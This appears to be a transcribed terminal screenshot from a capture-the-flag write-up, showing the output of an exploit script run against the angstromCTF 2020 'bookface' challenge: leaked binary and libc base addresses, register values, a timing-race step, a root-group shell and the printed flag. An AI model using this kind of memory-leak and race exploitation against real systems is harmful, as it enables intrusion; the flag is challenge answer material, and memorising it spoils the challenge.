 Terminal - python exploit_bookface.py
File Edit View Terminal Tabs Help
philomath213@philomath213 ~/Documents/CTFs/angstromctf2020/bookface
>/>> python exploit_bookface.py
[+] Opening connection to pwn.2020.chall.actf.co on port 20733: Done
[*] leak: 0x000056467e141985
[*] binary_base: 0x000056467e13d000
[*] leak: 0x00007febc1465830
[*] libc_base: 0x00007febc1445000
[*] random_state: 0x00007febc18090b8
[*] file_addr 0x0000000000000000
[*] rip 0x00007febc148a390
[*] rdi 0x00000000000000f0
[*] uid: 389544371
[*] TOCTOU !!
[+] Opening connection to pwn.2020.chall.actf.co on port 20733: Done
[*] Switching to interactive mode
Moderation: Interface: Support: Linux 7429f06e7a77 4.15.0-1063-aws #67-Ubuntu SMP Mo
n Mar 2 07:24:29 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
uid=1000 gid=0(root) groups=0(root)
$ cat flag.txt
actf{analytica_cambridge_ed5aed9bc7}
$